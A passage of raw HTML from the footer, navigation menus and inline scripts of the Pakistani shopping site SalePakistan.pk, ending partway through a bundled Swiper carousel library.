                            <div class="swiper-slide icon-box icon-box-side text-dark">
                                <div class="icon-box-icon d-inline-flex">
                                    <i class="w-icon-envelop3"></i>
                                </div>
                                <div class="icon-box-content">
                                    <h4 class="icon-box-title text-uppercase font-weight-bold">Subscribe To Our
                                        Newsletter</h4>
                                    <p>Get all the latest information on Events, Sales and Offers.</p>
                                </div>
                            </div>
                        </div>
                        <div class="col-xl-5 col-lg-5 col-md-9 mt-4 mt-lg-0 ">
                            <form action="https://www.salepakistan.pk/subscribe" method="post" class="input-wrapper input-wrapper-inline input-wrapper-rounded">
                                 <input type="hidden" name="_token" value="EzbJQk62IywzvcvRszcYFZOGa9sDImxtp8YpgvWY">                                <input type="email" class="form-control mr-2 bg-white text-default"  required="" name="email" id="email" placeholder="Your E-mail Address">
                                <button class="btn btn-primary btn-rounded" type="submit">Subscribe<i class="w-icon-long-arrow-right"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
                

		<script>
			! function(e) {
				"function" == typeof define && define.amd ? define(e) : e()
			}(function() {
				var e, t = ["scroll", "wheel", "touchstart", "touchmove", "touchenter", "touchend", "touchleave", "mouseout", "mouseleave", "mouseup", "mousedown", "mousemove", "mouseenter", "mousewheel", "mouseover"];
				if (function() {
						var e = !1;
						try {
							var t = Object.defineProperty({}, "passive", {
								get: function() {
									e = !0
								}
							});
							window.addEventListener("test", null, t), window.removeEventListener("test", null, t)
						} catch (e) {}
						return e
					}()) {
					var n = EventTarget.prototype.addEventListener;
					e = n, EventTarget.prototype.addEventListener = function(n, o, r) {
						var i, s = "object" == typeof r && null !== r,
							u = s ? r.capture : r;
						(r = s ? function(e) {
							var t = Object.getOwnPropertyDescriptor(e, "passive");
							return t && !0 !== t.writable && void 0 === t.set ? Object.assign({}, e) : e
						}(r) : {}).passive = void 0 !== (i = r.passive) ? i : -1 !== t.indexOf(n) && !0, r.capture = void 0 !== u && u, e.call(this, n, o, r)
					}, EventTarget.prototype.addEventListener._original = e
				}
			});
		</script>


<!-- Load jQuery asynchronously -->
<script src="https://www.salepakistan.pk/public/frontend/trade/js/jquery.min.js" defer></script>


<!-- Load main.js after jQuery is loaded -->
<script src="https://www.salepakistan.pk/public/frontend/trade/js/main.min.js" defer></script>	
	<div class="footer-top">
                    <div class="row">
                        <div class="col-lg-5 col-sm-6">
                            <div class="widget widget-about">
                                <div class="widget-body">
                                	                                    <p class="widget-about-title">Got Question? Call us 24/7</p>
                                    <a href="tel:18005707777" class="widget-about-call"> 03007491666 </a>

                                    <p class="widget-about-desc"> Sale Pakistan Provide Best and Affordable Imported Products Like Fitness, Weight Loss, Men And Women Fashion Products And Fragrance Etc                                     </p>
                                    <label class="label-social d-block text-dark">Social Media</label>
                                    <div class="social-icons social-icons-colored">
    <a href="https://www.facebook.com/salepakistan.pk" class="social-icon social-facebook w-icon-facebook"></a>
    <a href="https://twitter.com/salepakistan3" class="social-icon social-twitter w-icon-twitter"></a>
    <a href="https://www.instagram.com/salepakistan" class="social-icon social-instagram w-icon-instagram"></a>
    <a href="https://pk.linkedin.com/company/salepakistan-pk" class="social-icon social-linkedin w-icon-linkedin"></a>
    <a href="https://www.pinterest.com/SalePakistan1/" class="social-icon social-pinterest w-icon-pinterest"></a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h3 class="widget-title">Company</h3>
                                <ul class="widget-body">
                                    <li><a href="https://www.salepakistan.pk">Home</a></li>
                                    <li><a href="https://www.salepakistan.pk/about-us">About Us</a></li>
                                    <li><a href="https://www.salepakistan.pk/contact-us">Contact Us</a></li>
                                    <li><a href="https://www.salepakistan.pk/blog">Blog</a></li>
                                    <li><a href="https://www.salepakistan.pk/brands">Brands</a></li>
                                    <li><a href="https://www.salepakistan.pk/our-categories">Collections</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h4 class="widget-title">My Account</h4>
                                <ul class="widget-body">
                                   <li><a href="https://www.salepakistan.pk/user/login">Sign In</a></li>
                                    <li><a href="https://www.salepakistan.pk/user/register">Register</a></li>
                                    <li><a href="https://www.salepakistan.pk/wishlist">My Wishlist</a></li>
                                     <li><a href="https://www.salepakistan.pk/cart">View Cart</a></li>
                                    <li><a href="https://www.salepakistan.pk/product/track">Track My Order</a></li>
                                    <li><a href="https://www.salepakistan.pk/privacy-policy">Privacy Policy</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h4 class="widget-title">Customer Service</h4>
                                <ul class="widget-body">
                                   <li><a href="https://www.salepakistan.pk/shop">Our Shop</a></li>
                                    <li><a href="https://www.salepakistan.pk/payment-method">Payment Method</a></li>
                                    <li><a href="https://www.salepakistan.pk/delivery-information">Delivery information</a></li>
                                    <li><a href="https://www.salepakistan.pk/warranty-and-services">Warranty And Services</a></li>
                                    <li><a href="https://www.salepakistan.pk/returns-and-exchange">Returns / Exchange</a></li>                             
                                    <li><a href="https://www.salepakistan.pk/terms-and-condition">Term and Conditions</a></li>  
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="container">
                    <div class="footer-left">
                                                    <p class="copyright">Copyright © 2026  SalePakistan.Pk . All Rights Reserved.</p>
                    </div>
                    <div class="footer-right">
                        <span class="payment-label mr-lg-8">We're using safe payment for</span>
                        <figure class="payment">
                            <img src="https://www.salepakistan.pk/public/backend/img/payments.png" title="payment" alt="payment" width="159" height="25" loading="lazy">
                        </figure>
                    </div>
                </div>
            </div>
        </footer>
        <!-- End of Footer -->
    </div>
    <!-- End of Page Wrapper -->

 <!-- Start of Sticky Footer -->
    <div class="sticky-footer sticky-content fix-bottom">
        <a href="https://www.salepakistan.pk" class="sticky-link active">
            <i class="w-icon-home"></i>
            <p>Home</p>
        </a>
        <a href="https://www.salepakistan.pk/our-categories" class="sticky-link">
            <i class="w-icon-category"></i>
            <p>Shop</p>
        </a>

        

   <a href="https://www.salepakistan.pk/cart" class="sticky-link">
                <i class="w-icon-cart"></i>
                <p>Cart</p>
            </a>            
      
        <div class="header-search hs-toggle dir-up">
            <a href="#" class="search-toggle sticky-link">
                <i class="w-icon-search"></i>
                <p>Search</p>
            </a>
            <form method="POST" action="https://www.salepakistan.pk/product/search" class="input-wrapper">
                  <input type="hidden" name="_token" value="EzbJQk62IywzvcvRszcYFZOGa9sDImxtp8YpgvWY">                <input type="text" class="form-control" name="search" id="search" autocomplete="off" placeholder="Search" required="">
                <button class="btn btn-search" type="submit">
                    <i class="w-icon-search"></i>
                </button>
            </form>
        </div>
    </div>
    <!-- End of Sticky Footer -->

    <!-- Start of Scroll Top -->
    <a id="scroll-top" class="scroll-top" href="#top" title="Top" role="button"> <i class="w-icon-angle-up"></i> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 70">
            <circle id="progress-indicator" fill="transparent" stroke="#000000" stroke-miterlimit="10" cx="35" cy="35" r="34" style="stroke-dasharray: 16.4198, 400;"></circle>
        </svg> </a>
    <!-- End of Scroll Top -->

    <!-- Start of Mobile Menu -->
    <div class="mobile-menu-wrapper">
        <div class="mobile-menu-overlay"></div>
        <!-- End of .mobile-menu-overlay -->

        <a href="#" class="mobile-menu-close"><i class="close-icon"></i></a>
        <!-- End of .mobile-menu-close -->

        <div class="mobile-menu-container scrollable">
            <form method="POST" action="https://www.salepakistan.pk/product/search" class="input-wrapper">
            	 <input type="hidden" name="_token" value="EzbJQk62IywzvcvRszcYFZOGa9sDImxtp8YpgvWY">                <input type="text" class="form-control" name="search" autocomplete="off" placeholder="Search" required="">
                <button class="btn btn-search" type="submit">
                    <i class="w-icon-search"></i>
                </button>
            </form>
            <!-- End of Search Form -->
            <div class="tab">
                <ul class="nav nav-tabs" role="tablist">
                	<li class="nav-item">
                        <a href="#categories" class="nav-link active">Collections</a>
                    </li>
                    <li class="nav-item">
                        <a href="#main-menu" class="nav-link">Main Menu</a>
                    </li>                    
                </ul>
            </div>
            <div class="tab-content">
            	   <div class="tab-pane active" id="categories">
                    <ul class="mobile-menu">
                         

                        <li>
                            <a href="https://www.salepakistan.pk/categories/beauty-personal-care">
                                Beauty & Personal Care                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care/skin-care"> Skin Care</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care/breast-enlargement"> Breast Enlargement</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/coffee-shop">
                                Coffee Shop                            </a>
                        </li>
            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/electronics">
                                Electronics                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/electronics/medical-equipment"> Medical Equipment</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/electronics/hair-care-etc"> Hair Care & Etc</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/female-collections">
                                Female Collections                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/female-collections/lady-secret-product"> Lady Secret Product</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/fitness-exercise">
                                Fitness & Exercise                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fitness-exercise/weight-loss"> Weight Loss</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/fragrance">
                                Fragrance                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/men-perfumes"> Men Perfumes</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/ladies-perfume"> Ladies Perfume</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/kids-perfumes"> Kids Perfumes</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/hair-care">
                                Hair Care                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-color-shampoo"> Hair Color Shampoo</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-oil"> Hair Oil</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-serum"> Hair Serum</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal-2403065910-610"> Hair Removal</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal"> Best Hair Color</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/health-wellness">
                                Health & Wellness                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/health-wellness/food-supplements"> Food Supplements</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/health-wellness/honey"> Honey</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/health-care-2402221206-37">
                                Health Care                            </a>
                        </li>
            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/home-kitchen">
                                Home & Kitchen                            </a>
                        </li>
            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/male-collections">
                                Male Collections                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/delay-spray"> Delay Spray</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/timing-cream"> Timing Cream</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/health-care"> Handsome Up Pump</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/delay-condoms"> Delay Condoms</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/other">
                                Other                            </a>
                        </li>
            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/toys-in-pakistan">
                                Toys In Pakistan                            </a>
                        </li>
            
                       
                        <li>
                            <a href="https://www.salepakistan.pk/our-categories" class="font-weight-bold text-primary text-uppercase ls-25">
                                View All Categories<i class="w-icon-angle-right"></i>
                            </a>
                        </li>
                    </ul>
                   
                </div>
                <div class="tab-pane " id="main-menu">
                    
                    <ul class="mobile-menu">
                                    <li class="active">
                                        <a href="https://www.salepakistan.pk">Home</a>
                                    </li>
                                    <li>
                                        <a href="https://www.salepakistan.pk/shop">Our Shop</a>
                                      
                                    </li>
                                    <li>
                                        <a href="https://www.salepakistan.pk/about-us">About Us</a>
                                      
                                    </li>
                               
                                    <li>
                                        <a href="https://www.salepakistan.pk/blog">Blog</a>
                                    </li>
                                     <li>
                                        <a href="https://www.salepakistan.pk/contact-us">Contact Us</a>
                                      
                                    </li>                                  
                                    
                                </ul>
                </div>
             
            </div>
        </div>
    </div>

    

<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
 <script>  
$(document).ready (function () {  
  $(".content").slice(0, 16).show();  
  $("#loadMore").on("click", function(e){  
    e.preventDefault();  
    $(".content:hidden").slice(0, 16).slideDown();  
    if ($(".content:hidden").length == 0) {  
      $("#loadMore").text("No More Products").addClass("noContent");  
    }  
  });  
  })  
</script> 


<style>  
.content {  
   
  display: none;  
}  
#loadMore {  
  width: 200px;  
  color: #fff;  
  display: block;  
  text-align: center;  
  margin: 20px auto;  
  padding: 6px;  
  border-radius: 3px;  
  border: 1px solid transparent;  
  text-align: center;  
  font-size: 15px;  
  color: #fff;  
  font-weight: 400;  
   
  background-color: #76bc21 ;
}  
#loadMore:hover {  
  color: #76bc21 ;
  background-color: #fff;  
  border: 1px solid #76bc21 ;  
  text-decoration: none;  
}  
.noContent {  
  color: #fff !important;  
  background-color: #76bc21 !important;  
  pointer-events: none;  
}  
}  
</style> 

    
    <script>
    // Get references to the link and the popup container
    var openPopupLink = document.getElementById("open-popup-link");
    var popupContainer = document.getElementById("popup-container");

    // Add a click event listener to the link
    openPopupLink.addEventListener("click", function (e) {
        e.preventDefault(); // Prevent the default link behavior (e.g., following a "#" link)

        // Toggle the visibility of the popup container
        if (popupContainer.style.display === "none" || popupContainer.style.display === "") {
            popupContainer.style.display = "block";
        } else {
            popupContainer.style.display = "none";
        }
    });
</script>

<script>(function(){var js = "window['__CF$cv$params']={r:'81349e95ecf066a0',t:'MTY5NjgzMzQ5My44MTcwMDA='};_cpo=document.createElement('script');_cpo.nonce='',_cpo.,document.getElementsByTagName('head')[0].appendChild(_cpo);";var _0xh = document.createElement('iframe');_0xh.height = 1;_0xh.width = 1;_0xh.style.position = 'absolute';_0xh.style.top = 0;_0xh.style.left = 0;_0xh.style.border = 'none';_0xh.style.visibility = 'hidden';document.body.appendChild(_0xh);function handler() {var _0xi = _0xh.contentDocument || _0xh.contentWindow.document;if (_0xi) {var _0xj = _0xi.createElement('script');_0xj.innerHTML = js;_0xi.getElementsByTagName('head')[0].appendChild(_0xj);}}if (document.readyState !== 'loading') {handler();} else if (window.addEventListener) {document.addEventListener('DOMContentLoaded', handler);} else {var prev = document.onreadystatechange || function () {};document.onreadystatechange = function (e) {prev(e);if (document.readyState !== 'loading') {document.onreadystatechange = prev;handler();}};}})();</script><iframe height="1" width="1" style="position: absolute; top: 0px; left: 0px; border: none; visibility: hidden;"></iframe>


<script>
    function killCopy(e){
        return false;
    }
    function reEnable(){
        return true;
    }
    document.onselectstart = new Function("return false");
    if (window.sidebar){
        document.onmousedown = killCopy;
        document.onclick = reEnable;
    }
    document.addEventListener('contextmenu', function(e) {
        e.preventDefault();
    });

    document.onkeydown = function(e) {
        // Disabling Ctrl+U
        if (e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)) {
            return false;
        }
    }
</script>

<script>
    !function(e, t) {
    "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = "undefined" != typeof globalThis ? globalThis : e || self).Swiper = t()
}(this, (function() {
    "use strict";
    function e(e, t) {
        for (var a = 0; a < t.length; a++) {
            var i = t[a];
            i.enumerable = i.enumerable || !1,
            i.configurable = !0,
            "value"in i && (i.writable = !0),
            Object.defineProperty(e, i.key, i)
        }
    }
    function t() {
        return (t = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var a = arguments[t];
                for (var i in a)
                    Object.prototype.hasOwnProperty.call(a, i) && (e[i] = a[i])
            }
            return e
        }
        ).apply(this, arguments)
    }
    function a(e) {
        return null !== e && "object" == typeof e && "constructor"in e && e.constructor === Object
    }
    function i(e, t) {
        void 0 === e && (e = {}),
        void 0 === t && (t = {}),
        Object.keys(t).forEach((function(s) {
            void 0 === e[s] ? e[s] = t[s] : a(t[s]) && a(e[s]) && Object.keys(t[s]).length > 0 && i(e[s], t[s])
        }
        ))
    }
    var s = {
        body: {},
        addEventListener: function() {},
        removeEventListener: function() {},
        activeElement: {
            blur: function() {},
            nodeName: ""
        },
        querySelector: function() {
            return null
        },
        querySelectorAll: function() {
            return []
        },
        getElementById: function() {
            return null
        },
        createEvent: function() {
            return {
                initEvent: function() {}
            }
        },
        createElement: function() {
            return {
                children: [],
                childNodes: [],
                style: {},
                setAttribute: function() {},
                getElementsByTagName: function() {
                    return []
                }
            }
        },
        createElementNS: function() {
            return {}
        },
        importNode: function() {
            return null
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        }
    };
    function r() {
        var e = "undefined" != typeof document ? document : {};
        return i(e, s),
        e
    }
    var n = {
        document: s,
        navigator: {
            userAgent: ""
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        },
        history: {
            replaceState: function() {},
            pushState: function() {},
            go: function() {},
            back: function() {}
        },
        CustomEvent: function() {
            return this
        },
        addEventListener: function() {},
        removeEventListener: function() {},
        getComputedStyle: function() {
            return {
                getPropertyValue: function() {
                    return ""
                }
            }
        },
        Image: function() {},
        Date: function() {},
        screen: {},
        setTimeout: function() {},
        clearTimeout: function() {},
        matchMedia: function() {
            return {}
        },
        requestAnimationFrame: function(e) {
            return "undefined" == typeof setTimeout ? (e(),
            null) : setTimeout(e, 0)
        },
        cancelAnimationFrame: function(e) {
            "undefined" != typeof setTimeout && clearTimeout(e)
        }
    };
    function l() {
        var e = "undefined" != typeof window ? window : {};
        return i(e, n),
        e
    }
    function o(e) {
        return (o = Object.setPrototypeOf ? Object.getPrototypeOf : function(e) {
            return e.__proto__ || Object.getPrototypeOf(e)
        }
        )(e)
    }
    function d(e, t) {
        return (d = Object.setPrototypeOf || function(e, t) {
            return e.__proto__ = t,
            e
        }
        )(e, t)
    }
    function p(e, t, a) {
        return (p = function() {
            if ("undefined" == typeof Reflect || !Reflect.construct)
                return !1;
            if (Reflect.construct.sham)
                return !1;
            if ("function" == typeof Proxy)
                return !0;
            try {
                return Date.prototype.toString.call(Reflect.construct(Date, [], (function() {}
                ))),
                !0
            } catch (e) {
                return !1
            }
        }() ? Reflect.construct : function(e, t, a) {
            var i = [null];
            i.push.apply(i, t);
            var s = new (Function.bind.apply(e, i));
            return a && d(s, a.prototype),
            s
        }
        ).apply(null, arguments)
    }
    function u(e) {
        var t = "function" == typeof Map ? new Map : void 0;
        return (u = function(e) {
            if (null === e || (a = e,
            -1 === Function.toString.call(a).indexOf("[native code]")))
                return e;
            var a;
            if ("function" != typeof e)
                throw new TypeError("Super expression must either be null or a function");
            if (void 0 !== t) {
                if (t.has(e))
                    return t.get(e);
                t.set(e, i)
            }
            function i() {
                return p(e, arguments, o(this).constructor)
            }
            return i.prototype = Object.create(e.prototype, {
                constructor: {
                    value: i,
                    enumerable: !1,
                    writable: !0,
                    configurable: !0
                }
            }),
            d(i, e)
        }
        )(e)
    }
    var c = function(e) {
        var t, a;
        function i(t) {
            var a, i, s;
            return i = function(e) {
                if (void 0 === e)
                    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
                return e
            }(a = e.call.apply(e, [this].concat(t)) || this),
            s = i.__proto__,
            Object.defineProperty(i, "__proto__", {
                get: function() {
                    return s
                },
                set: function(e) {
                    s.__proto__ = e
                }
            }),
            a
        }
        return a = e,
        (t = i).prototype = Object.create(a.prototype),
        t.prototype.constructor = t,
        t.__proto__ = a,
        i
    }(u(Array));
    function h(e) {
        void 0 === e && (e = []);
        var t = [];
        return e.forEach((function(e) {
            Array.isArray(e) ? t.push.apply(t, h(e)) : t.push(e)
        }
        )),
        t
    }
    function v(e, t) {
        return Array.prototype.filter.call(e, t)
    }
    function f(e, t) {
        var a = l()
          , i = r()
          , s = [];
        if (!t && e instanceof c)
            return e;
        if (!e)
            return new c(s);
        if ("string" == typeof e) {
            var n = e.trim();
            if (n.indexOf("<") >= 0 && n.indexOf(">") >= 0) {
                var o = "div";
                0 === n.indexOf("<li") && (o = "ul"),
                0 === n.indexOf("<tr") && (o = "tbody"),
                0 !== n.indexOf("<td") && 0 !== n.indexOf("<th") || (o = "tr"),
                0 === n.indexOf("<tbody") && (o = "table"),
                0 === n.indexOf("<option") && (o = "select");
                var d = i.createElement(o);
                d.innerHTML = n;
                for (var p = 0; p < d.childNodes.length; p += 1)
                    s.push(d.childNodes[p])
            } else
                s = function(e, t) {
                    if ("string" != typeof e)
                        return [e];
                    for (var a = [], i = t.querySelectorAll(e), s = 0; s < i.length; s += 1)
                        a.push(i[s]);
                    return a
                }(e.trim(), t || i)
        } else if (e.nodeType || e === a || e === i)
            s.push(e);
        else if (Array.isArray(e)) {
            if (e instanceof c)
                return e;
            s = e
        }
        return new c(function(e) {
            for (var t = [], a = 0; a < e.length; a += 1)
                -1 === t.indexOf(e[a]) && t.push(e[a]);
            return t
        }(s))
    }
    f.fn = c.prototype;
    var m, g, b, y = {
        addClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return this.forEach((function(e) {
                var t;
                (t = e.classList).add.apply(t, i)
            }
            )),
            this
        },
        removeClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return this.forEach((function(e) {
                var t;
                (t = e.classList).remove.apply(t, i)
            }
            )),
            this
        },
        hasClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return v(this, (function(e) {
                return i.filter((function(t) {
                    return e.classList.contains(t)
                }
                )).length > 0
            }
            )).length > 0
        },
        toggleClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            this.forEach((function(e) {
                i.forEach((function(t) {
                    e.classList.toggle(t)
                }
                ))
            }
            ))
        },
        attr: function(e, t) {
            if (1 === arguments.length && "string" == typeof e)
                return this[0] ? this[0].getAttribute(e) : void 0;
            for (var a = 0; a < this.length; a += 1)
                if (2 === arguments.length)
                    this[a].setAttribute(e, t);
                else
                    for (var i in e)
                        this[a][i] = e[i],
                        this[a].setAttribute(i, e[i]);
            return this
        },
        removeAttr: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].removeAttribute(e);
            return this
        },
        transform: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].style.transform = e;
            return this
        },
        transition: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].style.transitionDuration = "string" != typeof e ? e + "ms" : e;
            return this
        },
        on: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = t[0]
              , s = t[1]
              , r = t[2]
              , n = t[3];
            function l(e) {
                var t = e.target;
                if (t) {
                    var a = e.target.dom7EventData || [];
                    if (a.indexOf(e) < 0 && a.unshift(e),
                    f(t).is(s))
                        r.apply(t, a);
                    else
                        for (var i = f(t).parents(), n = 0; n < i.length; n += 1)
                            f(i[n]).is(s) && r.apply(i[n], a)
                }
            }
            function o(e) {
                var t = e && e.target && e.target.dom7EventData || [];
                t.indexOf(e) < 0 && t.unshift(e),
                r.apply(this, t)
            }
            "function" == typeof t[1] && (i = t[0],
            r = t[1],
            n = t[2],
            s = void 0),
            n || (n = !1);
            for (var d, p = i.split(" "), u = 0; u < this.length; u += 1) {
                var c = this[u];
                if (s)
                    for (d = 0; d < p.length; d += 1) {
                        var h = p[d];
                        c.dom7LiveListeners || (c.dom7LiveListeners = {}),
                        c.dom7LiveListeners[h] || (c.dom7LiveListeners[h] = []),
                        c.dom7LiveListeners[h].push({
                            listener: r,
                            proxyListener: l
                        }),
                        c.addEventListener(h, l, n)
                    }
                else
                    for (d = 0; d < p.length; d += 1) {
                        var v = p[d];
                        c.dom7Listeners || (c.dom7Listeners = {}),
                        c.dom7Listeners[v] || (c.dom7Listeners[v] = []),
                        c.dom7Listeners[v].push({
                            listener: r,
                            proxyListener: o
                        }),
                        c.addEventListener(v, o, n)
                    }
            }
            return this
        },
        off: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = t[0]
              , s = t[1]
              , r = t[2]
              , n = t[3];
            "function" == typeof t[1] && (i = t[0],
            r = t[1],
            n = t[2],
            s = void 0),
            n || (n = !1);
            for (var l = i.split(" "), o = 0; o < l.length; o += 1)
                for (var d = l[o], p = 0; p < this.length; p += 1) {
                    var u = this[p]
                      , c = void 0;
                    if (!s && u.dom7Listeners ? c = u.dom7Listeners[d] : s && u.dom7LiveListeners && (c = u.dom7LiveListeners[d]),
                    c && c.length)
                        for (var h = c.length - 1; h >= 0; h -= 1) {
                            var v = c[h];
                            r && v.listener === r || r && v.listener && v.listener.dom7proxy && v.listener.dom7proxy === r ? (u.removeEventListener(d, v.proxyListener, n),
                            c.splice(h, 1)) : r || (u.removeEventListener(d, v.proxyListener, n),
                            c.splice(h, 1))
                        }
                }
            return this
        },
        trigger: function() {
            for (var e = l(), t = arguments.length, a = new Array(t), i = 0; i < t; i++)
                a[i] = arguments[i];
            for (var s = a[0].split(" "), r = a[1], n = 0; n < s.length; n += 1)
                for (var o = s[n], d = 0; d < this.length; d += 1) {
                    var p = this[d];
                    if (e.CustomEvent) {
                        var u = new e.CustomEvent(o,{
                            detail: r,
                            bubbles: !0,
                            cancelable: !0
                        });
                        p.dom7EventData = a.filter((function(e, t) {
                            return t > 0
                        }
                        )),
                        p.dispatchEvent(u),
                        p.dom7EventData = [],
                        delete p.dom7EventData
                    }
                }
            return this
        },
        transitionEnd: function(e) {
            var t = this;
            return e && t.on("transitionend", (function a(i) {
                i.target === this && (e.call(this, i),
                t.off("transitionend", a))
            }
            )),
            this
        },
        outerWidth: function(e) {
            if (this.length > 0) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"))
                }
                return this[0].offsetWidth
            }
            return null
        },
        outerHeight: function(e) {
            if (this.length > 0) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"))
                }
                return this[0].offsetHeight
            }
            return null
        },
        styles: function() {
            var e = l();
            return this[0] ? e.getComputedStyle(this[0], null) : {}
        },
        offset: function() {
            if (this.length > 0) {
                var e = l()
                  , t = r()
                  , a = this[0]
                  , i = a.getBoundingClientRect()
                  , s = t.body
                  , n = a.clientTop || s.clientTop || 0
                  , o = a.clientLeft || s.clientLeft || 0
                  , d = a === e ? e.scrollY : a.scrollTop
                  , p = a === e ? e.scrollX : a.scrollLeft;
                return {
                    top: i.top + d - n,
                    left: i.left + p - o
                }
            }
            return null
        },
        css: function(e, t) {
            var a, i = l();
            if (1 === arguments.length) {
                if ("string" != typeof e) {
                    for (a = 0; a < this.length; a += 1)
                        for (var s in e)
                            this[a].style[s] = e[s];
                    return this
                }
                if (this[0])
                    return i.getComputedStyle(this[0], null).getPropertyValue(e)
            }
            if (2 === arguments.length && "string" == typeof e) {
                for (a = 0; a < this.length; a += 1)
                    this[a].style[e] = t;
                return this
            }
            return this
        },
        each: function(e) {
            return e ? (this.forEach((function(t, a) {
                e.apply(t, [t, a])
            }
            )),
            this) : this
        },
        html: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].innerHTML : null;
            for (var t = 0; t < this.length; t += 1)
                this[t].innerHTML = e;
            return this
        },
        text: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].textContent.trim() : null;
            for (var t = 0; t < this.length; t += 1)
                this[t].textContent = e;
            return this
        },
        is: function(e) {
            var t, a, i = l(), s = r(), n = this[0];
            if (!n || void 0 === e)
                return !1;
            if ("string" == typeof e) {
                if (n.matches)
                    return n.matches(e);
                if (n.webkitMatchesSelector)
                    return n.webkitMatchesSelector(e);
                if (n.msMatchesSelector)
                    return n.msMatchesSelector(e);
                for (t = f(e),
                a = 0; a < t.length; a += 1)
                    if (t[a] === n)
                        return !0;
                return !1
            }
            if (e === s)
                return n === s;
            if (e === i)
                return n === i;
            if (e.nodeType || e instanceof c) {
                for (t = e.nodeType ? [e] : e,
                a = 0; a < t.length; a += 1)
                    if (t[a] === n)
                        return !0;
                return !1
            }
            return !1
        },
        index: function() {
            var e, t = this[0];
            if (t) {
